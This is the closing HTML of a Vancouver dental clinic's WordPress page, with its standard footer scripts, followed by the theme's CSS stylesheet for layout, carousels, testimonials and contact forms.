              <p>Web Design Vancouver by <a href="https://nirvanacanada.com/" target="_blank" class="NC">Nirvana Canada</a>.</p>
            </div>
      </div>
        </div>
  </div>
  <script src='https://www.newsmiledental.ca/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://www.newsmiledental.ca/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.newsmiledental.ca\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.newsmiledental.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script id='wpcf7-redirect-script-js-extra'>
var wpcf7r = {"ajax_url":"https:\/\/www.newsmiledental.ca\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://www.newsmiledental.ca/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1.1' id='wpcf7-redirect-script-js'></script>
    </footer>

<!--footer ends--> 

<i class="scrollup"><a href="#" title="scrollup" class="scrollup"></a></i> 

<!-- Latest compiled and minified JavaScript --> 

<script src="https://www.newsmiledental.ca/wp-content/themes/NirvanaNC/js/jquery-1.9.1.min.js"></script> 
<script src="https://www.newsmiledental.ca/wp-content/themes/NirvanaNC/js/bootstrap.min.js"></script> 
<script src="https://www.newsmiledental.ca/wp-content/themes/NirvanaNC/js/jquery.flexslider-min.js"></script> 
<script src="https://www.newsmiledental.ca/wp-content/themes/NirvanaNC/js/jquery.magnific-popup.min.js"></script> 
<script src="https://www.newsmiledental.ca/wp-content/themes/NirvanaNC/js/owl.carousel.min.js"></script>
<script  src='https://maps.google.com/maps/api/js?sensor=false&#038;ver=4.1.5'></script>
<script  src="https://www.newsmiledental.ca/wp-content/themes/NirvanaNC/js/map-address.js"></script> 
<script src="https://www.newsmiledental.ca/wp-content/themes/NirvanaNC/js/custom.js"></script> 

<script >

/* <![CDATA[ */

 function sub() {

 window.location.href = site;

 }

 function goTo(URL) {

 site = URL;

 }  

/* ]]> */

</script>

<script>
jQuery('a[href^="tel"]').click(function(){
return gtag_report_conversion("tel:'6045913060'");
})
</script>


<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
       location = 'https://www.newsmiledental.ca/thank-you/';
}, false );
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.newsmiledental.ca/wp-content/themes/NirvanaNC/css/style.css
body_size: 13625
content:
/********************common css starts *****************/
@import url(https://fonts.googleapis.com/css?family=Roboto:400,300,500,700,900);

html {
    color: #000;
    width: 100%;
    height: 100%;
    font-family: 'Roboto', sans-serif;
    font-size: 16px;
}

* {
    outline: none;
    list-style: none;
}

body {
    -webkit-font-smoothing: antialiased;
    overflow-x: hidden;
}

iframe {
    overflow-x: hidden !important;
}

@media (max-width:979px) {
    body {
        padding-top: 0 !important;
    }
}

@media screen and (min-width:1025px) {
    a[href^="tel:"] {
        pointer-events: none;
    }
}

* {
    outline: none !important
}

body,
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
code,
form,
fieldset,
legend,
input,
textarea,
p,
blockquote,
th,
td {
    margin: 0;
    padding: 0;
    color: #000;
    font-family: 'Roboto', sans-serif;
    font-size: 16px;
    font-weight: 400
}

fieldset,
img {
    border: 0;
}

em {
    font-style: italic !important
}

img {
    height: auto;
    max-width: 100%;
}

address,
caption,
cite,
code,
dfn,
em,
th,
var {
    font-style: normal;
    font-weight: normal;
}

strong,
b {
    font-weight: 500 !important;
}

caption,
th {
    text-align: left;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: 100%;
    font-weight: 400;
    font-family: 'Roboto', sans-serif !important
}

sup {
    vertical-align: text-top;
}

sub {
    vertical-align: text-bottom;
}

input,
textarea,
select {
    font-family: inherit;
    font-size: inherit;
    font-weight: inherit;
    font-family: 'Roboto', sans-serif;
    color: #000;
    font-size: 16px;
    font-weight: 400
}

input,
textarea,
select {
    *font-size: 100%;
}

a {
    color: #1897d8;
    text-decoration: underline;
}

a:hover,
a:focus {
    color: #000;
    text-decoration: none;
}

@-webkit-keyframes throb {
    0% {
        -webkit-transform: scale(1);
    }

    50% {
        -webkit-transform: scale(0.8);
    }

    100% {
        -webkit-transform: scale(1);
    }
}

@keyframes throb {
    0% {
        transform: scale(1);
    }

    50% {
        transform: scale(0.8);
    }

    100% {
        transform: scale(1);
    }
}

.wpcf7-validation-errors {
    border: 1px solid #F00 !important;
    float: none;
    display: block;
    overflow: hidden;
    clear: both;
    color: #F00;
    font-size: 13px;
    padding: 5px 0;
    margin: 10px 0 0 !important;
    font-weight: 400;
    text-align: center
}

.wpcf7-not-valid-tip {
    display: block;
    position: relative;
    clear: both;
    overflow: hidden;
    color: #F00;
    font-size: 13px !important;
    padding: 0;
    margin: 0;
    font-weight: 400
}

label {
    font-weight: 400;
    padding: 5px 0;
    margin: 0;
    display: block;
}

.form-required {
    font-weight: 400;
    color: #F00
}

label em {
    font-weight: 400;
    color: #F00
}

label.auto {
    display: inline;
    width: auto;
    margin-right: 20px;
    vertical-align: text-bottom;
}

label.auto a {
    color: #009650;
    text-decoration: underline;
}

label.auto a:hover {
    color: #000;
    text-decoration: none
}

input[type="text"],
input[type="email"],
input[type="password"],
input[type="phone"],
select,
textarea {
    border: 1px solid #ccc;
    box-shadow: none;
    border-radius: 0;
    margin: 1px;
    color: #000;
    padding: 8px;
    background: #fff;
    position: relative;
    font-size: 14px !important;
    line-height: 20px !important;
    font-family: 'Roboto', sans-serif !important;
    font-weight: 400;
    display: block;
    width: 100%;
    -o-transition: .0s;
    -moz-transition: .0s;
    -webkit-transition: .0s;
    height: 38px
}

.small-input {
    width: 50% !important;
    display: inline-block !important
}

textarea {
    height: 150px !important;
    resize: none
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="password"]:focus,
select:focus,
textarea:focus {
    border-color: #000;
    background-color: #fff
}

.wpcf7-captchac {
    float: left;
    padding: 10px;
    width: 107px;
    border: 1px solid #9fa5ad;
    outline: none;
    background: #ffffff
}

.wpcf7-captchar {
    float: left;
    max-width: 210px;
    margin-left: 5px !important;
    width: 48% !important;
}

/********************common css ends *****************/
.scrollup {
    position: fixed;
    right: 0px;
    bottom: 0px;
    z-index: 130;
    display: none
}

.scrollup a {
    background: rgba(0, 0, 0, .8);
    width: 40px;
    height: 35px;
    border-radius: 0;
    display: inline-block;
    border: 1px solid rgba(0, 0, 0, .5);
    border-bottom: 0;
    border-right: 0
}

.scrollup a:before {
    content: '';
    height: 18px;
    width: 18px;
    display: block;
    border: 4px solid #fff;
    border-left-width: 0;
    border-bottom-width: 0;
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    position: absolute;
    top: 13px;
    right: 11px;
}

.scrollup a:hover:before {
    border-color: #fff;
}

.btn,
.navbar-default .navbar-toggle,
.CommomPopup h3 {
    color: #000;
    font-weight: 400;
    padding: 5px 10px;
    min-width: 100px;
    border-radius: 3px;
    border: 0;
    margin: 0;
    -o-transition: .0s;
    -moz-transition: .0s;
    -webkit-transition: .0s;
    text-decoration: none;
    font-size: 14px;
    line-height: 20px;
    text-transform: uppercase;
    background: #f7991d;
    background: url([data-uri]);
    background: -moz-linear-gradient(top, #f7991d 0%, #ffc20f 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f7991d), color-stop(100%, #ffc20f));
    background: -webkit-linear-gradient(top, #f7991d 0%, #ffc20f 100%);
    background: -o-linear-gradient(top, #f7991d 0%, #ffc20f 100%);
    background: -ms-linear-gradient(top, #f7991d 0%, #ffc20f 100%);
    background: linear-gradient(to bottom, #f7991d 0%, #ffc20f 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f7991d', endColorstr='#ffc20f', GradientType=0);
}

.btn:hover,
.btn:focus,
.allServices a:hover,
.innerAllServices a:hover,
.BookAppointment p a:hover,
.AreasWeService .btn:hover,
.home-banner .flex-direction-nav .flex-prev:hover,
.home-banner .flex-direction-nav .flex-next:hover,
.scrollup a:hover {
    color: #fff;
    background: #1897d8;
    background: url([data-uri]);
    background: -moz-linear-gradient(top, #1897d8 0%, #157eb3 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #1897d8), color-stop(100%, #157eb3));
    background: -webkit-linear-gradient(top, #1897d8 0%, #157eb3 100%);
    background: -o-linear-gradient(top, #1897d8 0%, #157eb3 100%);
    background: -ms-linear-gradient(top, #1897d8 0%, #157eb3 100%);
    background: linear-gradient(to bottom, #1897d8 0%, #157eb3 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#1897d8', endColorstr='#157eb3', GradientType=0);
}

.big-btn {
    padding: 12px 20px;
    font-size: 18px
}

header .join-now-btn img:hover,
.Social-icon img:hover {
    filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");
    filter: gray;
    -webkit-filter: grayscale(100%);
}

.wpcf7-validation-errors {
    border: 1px solid #F00 !important;
    float: none;
    display: block;
    overflow: hidden;
    clear: both;
    color: #F00;
    font-size: 13px;
    padding: 5px 0;
    margin: 10px 0 0 !important;
    font-weight: 400;
    text-align: center
}

.wpcf7-not-valid-tip {
    display: block;
    position: relative;
    clear: both;
    overflow: hidden;
    color: #F00;
    font-size: 13px !important;
    padding: 0;
    margin: 0;
    font-weight: 400
}

.container-fluid {
    max-width: 1280px
}

/**************header starts**************/
header {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 200;
    background-color: #fff;
    border-bottom: 5px solid #1897d8
}

.brand {
    width: auto;
    display: inline-block;
    padding: 25px 0
}

/**************nav starts**************/
header .nav-logo {
    position: relative;
}

header .Questions {
    position: absolute;
    top: 10px;
    right: 0;
    color: #556167;
    font-size: 16px;
    line-height: 21px;
    font-weight: 700;
    z-index: 105;
    display: flex;
    align-items: center;
}

header .Questions a {
    color: #1897d8;
    text-decoration: none
}

header .Questions .h-contact-info {
    font: inherit;
    color: #556167;
}

header .Questions .h-contact-info p {
    font: inherit;
    color: #556167;
}

.navbar-collapse {
    padding: 0 !important
}

.navbar-default {
    border: 0;
    margin-bottom: 0px;
    background: none !important;
    position: relative;
    z-index: 88;
    min-height: 30px;
    border-radius: 0;
    padding: 0
}

.navbar-default ul {
    padding: 53px 0 0
}

.navbar-default ul li {
    border: 0;
    padding: 0;
    font-size: 15px;
    line-height: 20px;
    text-transform: none;
    font-weight: 500
}

.navbar-default .navbar-nav {
    margin: 0
}

.navbar-default .navbar-nav>li>a {
    color: #556167;
    padding: 15px;
    text-decoration: none;
    background-color: transparent;
    border: 0 !important
}

.navbar-default .navbar-nav>li>a:hover,
.navbar-default .navbar-nav>li>a:focus,
.navbar-default .navbar-nav>li>a:active,
.navbar-default .navbar-nav>li.current-menu-item>a,
.navbar-default .navbar-nav>li.current-menu-item>a:hover,
.navbar-default .navbar-nav>li.current-page-ancestor>a,
.navbar-default .navbar-nav>li.current-page-ancestor>a:hover,
.navbar-default .navbar-nav>.open>a,
.navbar-default .navbar-nav>.open>a:hover,
.navbar-default .navbar-nav>.open>a:focus {
    background-color: #1897d8;
    color: #fff
}

/**************nav ends**************/

/**************header shrink starts**************/
header,
header.header-shrink {
    height: auto
}

header.header-shrink {
    background-color: rgba(255, 255, 255, .95);
}

header *,
.btn,
.navbar-default .navbar-nav>li>a,
.allServices a,
.innerAllServices a {
    transition: all 0.3s linear 0s;
    -moz-transition: all 0.3s linear 0s;
    -webkit-transition: all 0.3s linear 0s;
    -ms-transition: all 0.3s linear 0s;
    -o-transition: all 0.3s linear 0s;
}

/*header.header-shrink .brand{padding:5px 0}
header.header-shrink .brand img{width:232px}
header.header-shrink .navbar-default ul.navbar-nav{padding:0}
header.header-shrink .Questions{display:none;}*/
/**************header shrink ends**************/
/**************header ends**************/

/************home banner starts************/
.home-banner {
    position: relative;
    display: block;
    width: 100%;
    overflow: hidden;
    margin-top: 108px;
    background: #ddd url(../img/ajaxLoader.gif) no-repeat center center;
    min-height: 100px
}

.home-banner .flexslider {
    position: relative;
    float: none;
    display: block;
    clear: both;
    height: auto;
    overflow: hidden;
}

.home-banner .slides {
    float: left;
    width: 100%;
}

.home-banner .slides li {
    display: none;
    position: relative;
    height: auto;
    overflow: hidden;
    padding: 0;
}

.home-banner .flex-control-paging {
    position: absolute;
    bottom: auto;
    left: auto;
    right: 10px;
    top: 0;
    z-index: 130;
    width: auto;
    text-align: center;
    height: auto;
}

.home-banner .flex-control-paging li {
    width: auto;
    margin: 3px;
    display: inline-block;
    height: auto
}

.home-banner .flex-control-paging li a {
    width: 10px;
    height: 10px;
    background-color: #ccc;
    font-size: 0;
    line-height: 0;
    display: block;
    cursor: pointer;
    box-shadow: none;
    border-radius: 10px;
}

.home-banner .flex-control-paging li .flex-active {
    background-color: #1897d8;
}

.home-banner .flex-direction-nav a {
    opacity: 0;
    transition: .3s ease-in-out;
    -moz-transition: .3s ease-in-out;
    -webkit-transition: .3s ease-in-out;
}

.home-banner .flex-direction-nav .flex-prev {
    background-color: rgba(0, 0, 0, .3);
    width: 54px;
    height: 54px;
    position: absolute;
    left: -60px;
    top: 50%;
    z-index: 120;
    display: inline-block;
    margin-top: -40px;
    font-size: 0
}

.home-banner .flex-direction-nav .flex-prev:before {
    content: '';
    height: 20px;
    width: 20px;
    display: block;
    border: 5px solid #fff;
    border-right-width: 0;
    border-bottom-width: 0;
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    position: absolute;
    top: 18px;
    left: 20px;
}

.home-banner .flex-direction-nav .flex-next {
    background-color: rgba(0, 0, 0, .3);
    width: 54px;
    height: 54px;
    position: absolute;
    right: -60px;
    top: 50%;
    z-index: 120;
    display: inline-block;
    margin-top: -40px;
    font-size: 0
}

.home-banner .flex-direction-nav .flex-next:before {
    content: '';
    height: 20px;
    width: 20px;
    display: block;
    border: 5px solid #fff;
    border-left-width: 0;
    border-top-width: 0;
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    position: absolute;
    top: 18px;
    right: 20px;
}

.home-banner .flex-direction-nav .flex-prev:hover:before,
.home-banner .flex-direction-nav .flex-next:hover:before {
    border-color: #fff;
}

.home-banner:hover .flex-direction-nav a {
    opacity: 1
}

.home-banner:hover .flex-direction-nav .flex-prev {
    left: 0;
}

.home-banner:hover .flex-direction-nav .flex-next {
    right: 0;
}

.home-banner .photo {
    float: left;
    width: 100%;
    vertical-align: top
}

.home-banner .photo img {
    max-width: 100%;
    width: 100%;
    vertical-align: top
}

.home-banner .details {
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    overflow: hidden;
    vertical-align: middle;
    padding: 0;
    z-index: 60
}

.home-banner .container-fluid {
    display: table;
    width: 100%;
    height: 100%;
    vertical-align: middle
}

.home-banner .box {
    display: table;
    width: 100%;
    height: 100%;
    vertical-align: middle;
    padding: 0 15px
}

.home-banner .box-content {
    display: table-cell;
    width: 100%;
    vertical-align: middle;
}

.home-banner .heading {
    color: #000;
    padding: 8px 0;
    font-weight: 500;
    font-size: 36px;
    line-height: 45px;
}

.home-banner p {
    font-size: 18px;
    line-height: 24px;
    color: #000;
    font-weight: 400;
    padding: 8px 0;
    max-width: 600px;
}

.home-banner li:nth-child(4) p {
    font-weight: 700;
    font-size: 20px
}

/************home banner ends************/

/**************punchline starts**************/
.punchline {
    padding: 0;
    background: #1897d8;
    position: relative;
    z-index: 180;
    text-align: right;
}

.punchline h3 {
    color: #fff;
    font-size: 36px;
    line-height: 45px;
    font-weight: 500;
    padding: 41px 0;
    text-transform: uppercase;
    display: inline-block;
    width: 100%;
    text-align: center
}

.punchline .vimeo {
    margin: -40px 40px 0;
    position: relative;
    float: right
}

/**************punchline ends**************/

/**************WelcomeContent starts**************/
.WelcomeContent {
    padding: 30px 0;
    position: relative;
}

.WelcomeContent .photo {
    float: left;
    margin-right: 20px
}

.WelcomeContent .details {
    position: relative;
    overflow: hidden
}

.WelcomeContent h1 {
    color: #556167;
    font-size: 34px;
    line-height: 45px;
    font-weight: 500;
    padding: 0 0 10px;
    margin-bottom: 15px;
    position: relative
}

.WelcomeContent h1:after {
    background: #556167;
    width: 100px;
    height: 5px;
    content: '';
    position: absolute;
    left: 0;
    bottom: 0;
}

.WelcomeContent h1 small {
    color: #000;
    font-size: 20px;
    line-height: 25px;
    font-weight: 300;
    display: block
}

.WelcomeContent h1 span {
    color: #1897d8;
}

.WelcomeContent h2 {
    color: #000;
    font-size: 20px;
    line-height: 25px;
    font-weight: 500
}

.WelcomeContent p {
    line-height: 24px;
    padding: 10px 0
}

/**************WelcomeContent ends**************/

/**************allServices starts**************/
.allServices {
    position: relative;
    overflow: hidden;
    padding: 30px 0;
    background: #1897d8;
}

.allServices h2 {
    color: #fff;
    font-size: 36px;
    line-height: 40px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 15px;
    padding-bottom: 20px;
    position: relative
}

.allServices h2:after {
    background: #fff;
    width: 100px;
    height: 5px;
    content: '';
    position: absolute;
    left: 50%;
    bottom: 0;
    margin-left: -50px
}

.allServices .allBox {
    margin-left: -2%
}

.allServices .box {
    float: left;
    width: 23%;
    text-align: center;
    margin: 15px 0 0 2%
}

.allServices .box:last-child {
    border-right: 0
}

.allServices a {
    color: #fff;
    text-decoration: none;
    display: block;
    padding-bottom: 10px
}

.allServices a img {
    border: 2px solid #fff;
    box-shadow: 0 0 5px rgba(0, 0, 0, .5);
    width: 100%
}

.allServices h3 {
    color: #fff;
    font-size: 22px;
    line-height: 26px;
    font-weight: 400;
    padding: 10px 0 0
}

.allServices p {
    color: #fff;
    font-size: 14px;
    line-height: 20px;
    font-weight: 400;
    padding: 10px;
    min-height: 120px;
}

.allServices p:last-child {
    min-height: inherit;
}

.allServices a:hover {
    box-shadow: 0 0 5px rgba(0, 0, 0, .5)
}

.allServices a:hover .btn {
    background: #000;
    color: #fff
}

.allServices a:hover h3 {
    color: #ffc10f
}

.allServices a:hover img {
    box-shadow: none;
}

/**************allServices ends**************/

/**************owl carousel starts**************/
.owl-carousel .animated {
    -webkit-animation-duration: 1000ms;
    animation-duration: 1000ms;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

.owl-carousel .owl-animated-in {
    z-index: 0;
}

.owl-carousel .owl-animated-out {
    z-index: 1;
}

.owl-carousel .fadeOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
}

@-webkit-keyframes fadeOut {
    0% {
        opacity: 1;
    }

    100% {
        opacity: 0;
    }
}

@keyframes fadeOut {
    0% {
        opacity: 1;
    }

    100% {
        opacity: 0;
    }
}

.owl-height {
    -webkit-transition: height 500ms ease-in-out;
    -moz-transition: height 500ms ease-in-out;
    -ms-transition: height 500ms ease-in-out;
    -o-transition: height 500ms ease-in-out;
    transition: height 500ms ease-in-out;
}

.owl-carousel {
    display: none;
    width: 100%;
    -webkit-tap-highlight-color: transparent;
    position: relative;
    z-index: 1;
}

.owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y;
}

.owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

.owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    -webkit-transform: translate3d(0px, 0px, 0px);
}

.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot {
    cursor: pointer;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.owl-carousel .owl-controls .owl-nav .owl-prev {
    width: 25px;
    height: 25px;
    position: absolute;
    left: -40px;
    top: 50%;
    z-index: 120;
    display: inline-block;
    margin-top: -12px;
    font-size: 0;
    cursor: pointer;
    background-color: #e1e1e1
}

.owl-carousel .owl-controls .owl-nav .owl-prev:before {
    content: '';
    height: 12px;
    width: 12px;
    display: block;
    border: 2px solid #000;
    border-right-width: 0;
    border-bottom-width: 0;
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    position: absolute;
    top: 6px;
    left: 8px;
}

.owl-carousel .owl-controls .owl-nav .owl-next {
    width: 25px;
    height: 25px;
    position: absolute;
    right: -40px;
    top: 50%;
    z-index: 120;
    display: inline-block;
    margin-top: -12px;
    font-size: 0;
    cursor: pointer;
    background-color: #e1e1e1
}

.owl-carousel .owl-controls .owl-nav .owl-next:before {
    content: '';
    height: 12px;
    width: 12px;
    display: block;
    border: 2px solid #000;
    border-left-width: 0;
    border-top-width: 0;
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    position: absolute;
    top: 6px;
    right: 8px;
}

.owl-carousel .owl-controls .owl-nav .owl-prev:hover:before,
.owl-carousel .owl-controls .owl-nav .owl-next:hover:before {
    border-color: #fee000;
}

.owl-carousel .owl-controls .owl-nav .owl-prev:hover,
.owl-carousel .owl-controls .owl-nav .owl-next:hover {
    background-color: #000
}

.owl-carousel.owl-loaded {
    display: block;
}

.owl-carousel.owl-loading {
    opacity: 0;
    display: block;
}

.owl-carousel.owl-hidden {
    opacity: 0;
}

.owl-carousel .owl-refresh .owl-item {
    display: none;
}

.owl-carousel .owl-item {
    position: relative;
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.owl-carousel .owl-item img {
    display: block;
    width: 100%;
    -webkit-transform-style: preserve-3d;
}

.owl-carousel.owl-text-select-on .owl-item {
    -webkit-user-select: auto;
    -moz-user-select: auto;
    -ms-user-select: auto;
    user-select: auto;
}

.owl-carousel .owl-grab {
    cursor: move;
    cursor: -webkit-grab;
    cursor: -o-grab;
    cursor: -ms-grab;
    cursor: grab;
}

.owl-carousel.owl-rtl {
    direction: rtl;
}

.owl-carousel.owl-rtl .owl-item {
    float: right;
}

.no-js .owl-carousel {
    display: block;
}

.owl-carousel .owl-item .owl-lazy {
    opacity: 0;
    -webkit-transition: opacity 400ms ease;
    -moz-transition: opacity 400ms ease;
    -ms-transition: opacity 400ms ease;
    -o-transition: opacity 400ms ease;
    transition: opacity 400ms ease;
}

.owl-carousel .owl-item img {
    transform-style: preserve-3d;
}

.owl-carousel .owl-video-wrapper {
    position: relative;
    height: 100%;
    background: #000;
}

.owl-carousel .owl-video-play-icon {
    position: absolute;
    height: 80px;
    width: 80px;
    left: 50%;
    top: 50%;
    margin-left: -40px;
    margin-top: -40px;
    background: url("owl.video.play.png") no-repeat;
    cursor: pointer;
    z-index: 1;
    -webkit-backface-visibility: hidden;
    -webkit-transition: scale 100ms ease;
    -moz-transition: scale 100ms ease;
    -ms-transition: scale 100ms ease;
    -o-transition: scale 100ms ease;
    transition: scale 100ms ease;
}

/*.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3, 1.3);-moz-transition:scale(1.3, 1.3);-ms-transition:scale(1.3, 1.3);-o-transition:scale(1.3, 1.3);transition:scale(1.3, 1.3);}*/
.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
    display: none;
}

.owl-carousel .owl-video-tn {
    opacity: 0;
    height: 100%;
    background-position: center center;
    background-repeat: no-repeat;
    -webkit-background-size: contain;
    -moz-background-size: contain;
    -o-background-size: contain;
    background-size: contain;
    -webkit-transition: opacity 400ms ease;
    -moz-transition: opacity 400ms ease;
    -ms-transition: opacity 400ms ease;
    -o-transition: opacity 400ms ease;
    transition: opacity 400ms ease;
}

.owl-carousel .owl-video-frame {
    position: relative;
    z-index: 1;
}

/**************owl carousel ends**************/

/**************ClientTestimonials starts**************/
.ClientTestimonials {
    position: relative;
    overflow: hidden;
    padding: 35px 0;
    background: #556167;
    text-align: center
}

.ClientTestimonials h2 {
    color: #fff;
    font-size: 36px;
    line-height: 40px;
    font-weight: 500;
}

.ClientTestimonials h2 span {
    position: relative;
    display: inline-block;
    padding: 0 75px
}

.ClientTestimonials h2 span:before {
    background: url(../img/ClientTestimonials-l.png);
    width: 46px;
    height: 44px;
    content: '';
    position: absolute;
    left: 0;
    bottom: 0;
}

.ClientTestimonials h2 span:after {
    background: url(../img/ClientTestimonials-r.png);
    width: 46px;
    height: 44px;
    content: '';
    position: absolute;
    right: 0;
    bottom: 0;
}

.ClientTestimonials p {
    color: #fff;
    font-size: 18px;
    line-height: 27px;
    padding: 10px 0;
    font-weight: 300;
}

.ClientTestimonials .name {
    color: #fff;
    font-size: 22px;
    font-weight: 500;
}

.ClientTestimonials .box {
    padding: 15px 0
}

.ClientTestimonials .owl-dots {
    text-align: center;
    width: 100%;
    float: left;
}

.ClientTestimonials .owl-dots .owl-dot {
    width: 65px;
    display: inline-block;
    height: 8px;
    margin: 0 2px;
    background-color: #b5b5b5
}

.ClientTestimonials .owl-dots .owl-dot.active {
    background-color: #1897d8
}

.ClientTestimonials .owl-nav {
    display: none
}

/**************ClientTestimonials ends**************/

/************commonPopup starts************/
.CommomPopup {
    background: #f7f6f2;
    box-shadow: 0 0 10px rgba(0, 0, 0, .4);
    padding: 0;
    max-width: 435px;
    border-radius: 0;
    margin: 40px auto;
    position: relative;
}

.CommomPopup h3 {
    color: #fff;
    font-size: 26px;
    line-height: 30px;
    font-weight: 400;
    text-align: center;
    padding: 12px 0;
    text-transform: uppercase;
    border-radius: 0
}

.CommomPopup p {
    color: #000;
    font-size: 16px;
    line-height: 24px;
    font-weight: 400;
    padding: 0;
    text-align: center
}

.CommomPopup .middle {
    padding: 15px 10%
}

.CommomPopup label {
    color: #000;
    font-size: 17px;
    line-height: 24px;
    font-weight: 400;
    padding: 5px 0;
}

.CommomPopup label a {
    color: #1cadcc;
    text-decoration: none;
}

.CommomPopup label a:hover {
    color: #000;
}

.CommomPopup .btn {
    margin-top: 15px;
    font-size: 19px;
    padding: 15px 30px
}

.CommomPopup .required {
    color: #df0000;
    font-size: 14px
}

.CommomPopup input[type="text"],
.CommomPopup input[type="email"],
.CommomPopup input[type="password"] {
    margin-top: 15px;
    padding: 12px 15px;
    height: auto;
    font-size: 18px !important;
    line-height: 25px !important
}

.CommomPopup input[type="radio"] {
    margin-right: 8px
}

/************commonPopup ends************/

/**************EmergencyDentist starts**************/
.EmergencyDentist {
    padding: 30px 0;
    position: relative;
    background-color: #f6f6f6
}

.EmergencyDentist .photo {
    float: right;
    margin-left: 20px
}

.EmergencyDentist .details {
    position: relative;
    overflow: hidden
}

.EmergencyDentist h2 {
    color: #556167;
    font-size: 36px;
    line-height: 45px;
    font-weight: 500;
    padding: 0 0 10px;
    margin-bottom: 15px;
    position: relative;
    text-align: center
}

.EmergencyDentist h2:after {
    background: #556167;
    width: 100px;
    height: 5px;
    content: '';
    position: absolute;
    left: 50%;
    bottom: 0;
    margin-left: -50px
}

.EmergencyDentist h2 span {
    color: #1897d8;
}

.EmergencyDentist p {
    line-height: 25px;
    font-size: 16px;
    padding: 10px 0
}

.EmergencyDentist ul li {
    font-size: 18px;
    line-height: 24px;
    font-weight: 500;
    color: #556167;
    padding: 5px 0 5px 30px;
    margin: 0;
    list-style: none;
    text-align: left !important;
    position: relative;
    display: inline-block;
    width: 49%;
    vertical-align: top
}

.EmergencyDentist ul li:before {
    content: "";
    display: inline-block;
    position: absolute;
    left: 0;
    top: 10px;
    background: url(../img/tick.png) no-repeat 0 0;
    width: 21px;
    height: 14px
}

/**************EmergencyDentist ends**************/

/**************AreasWeService starts**************/
.AreasWeService {
    padding: 30px 0 0;
    position: relative;
    background-color: #fff
}

.AreasWeService .photo {
    float: right;
    margin-left: 20px
}

.AreasWeService .details {
    position: relative;
    overflow: hidden
}

.AreasWeService h2 {
    color: #556167;
    font-size: 36px;
    line-height: 45px;
    font-weight: 500;
    padding: 0 0 10px;
    margin-bottom: 25px;
    position: relative;
    text-align: center
}

.AreasWeService h2:after {
    background: #556167;
    width: 100px;
    height: 5px;
    content: '';
    position: absolute;
    left: 50%;
    bottom: 0;
    margin-left: -50px
}

.AreasWeService h2 span {
    color: #1897d8;
}

.AreasWeService p {
    line-height: 25px;
    font-size: 16px;
    padding: 10px 0
}

.AreasWeService .content {
    padding: 0
}

.AreasWeService .btn {
    background: #556167;
    color: #fff
}

.AreasWeService .nav-tabs {
    text-align: center;
    border-bottom-color: #000;
}

.AreasWeService .nav-tabs li {
    display: inline-block;
    float: none;
}

.AreasWeService .nav-tabs li a {
    background-color: #1897d8;
    color: #fff;
    text-decoration: none;
    line-height: 25px;
    font-size: 22px;
}

.AreasWeService .nav-tabs li a:hover,
.AreasWeService .nav-tabs li.active a {
    background-color: #fff;
    color: #556167;
    border-color: #000 #000 #fff
}

.AreasWeService .tab-pane {
    background: url(../img/map.jpg) no-repeat center 0;
    min-height: 430px;
    margin: 30px 0 0;
    padding: 50px 0 0
}

